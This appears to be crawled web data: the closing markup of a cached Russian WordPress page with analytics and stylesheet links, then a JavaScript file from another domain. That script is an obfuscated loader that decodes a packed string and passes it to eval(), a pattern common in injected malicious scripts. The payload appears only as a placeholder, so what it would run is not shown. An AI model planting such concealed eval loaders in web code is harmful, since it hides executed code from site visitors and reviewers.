    })(document, window, "yandex_metrika_callbacks");</script> <noscript><div><img src="https://mc.yandex.ru/watch/16872706" style="position:absolute; left:-9999px;" alt="" /></div></noscript></body> <noscript><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" /></noscript><noscript><link rel="stylesheet" href="https://faqusha.ru/saves/wp-content/cache/min/1/99300fa3eb28d99d0bedec9cc615eb32.css" data-minify="1"/></noscript><noscript><link rel="stylesheet" href="https://faqusha.ru/saves/wp-content/cache/min/1/1561c9f0d4c44d53becdae51f78ae5f6.css" data-minify="1"/></noscript></html>
<!-- Cached page -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 1763
content:
var _0xc38e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe60c(d,e,f){var g=_0xc38e[2][_0xc38e[1]](_0xc38e[0]);var h=g[_0xc38e[3]](0,e);var i=g[_0xc38e[3]](0,f);var j=d[_0xc38e[1]](_0xc38e[0])[_0xc38e[10]]()[_0xc38e[9]](function(a,b,c){if(h[_0xc38e[4]](b)!==-1)return a+=h[_0xc38e[4]](b)*(Math[_0xc38e[8]](e,c))},0);var k=_0xc38e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc38e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe60c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",86,"OvdaKEAtG",28,4,13))